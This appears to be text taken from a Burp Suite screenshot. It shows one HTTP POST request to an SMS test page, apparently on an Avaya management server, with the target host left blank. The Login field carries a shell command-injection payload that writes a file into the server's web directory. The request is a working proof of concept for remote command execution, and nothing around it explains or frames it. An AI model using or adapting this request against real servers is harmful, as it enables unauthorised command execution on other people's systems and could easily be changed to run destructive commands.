 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sms/sms_test.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 334
9 Origin: https://
10 Connection: close
11
12 Login=avaya%40127.0.0.1:22+%26echo+SUCCESS>/var/www/avayadir/avayadirini/update.txt|&Password=avaya&SMSHost=
https%3A%2F%2F127.0.0.1&SOAP_Timeout=20&Model=AARAnalysis&Op=list&Objectname=&Qualifier=&Fields=*&RecordRequest=0&
RecordResultData=0&saw_form_id=sms_test&saw_form_next=submit&submitRequest=Submit+Request&SessionID=&CMPort=4567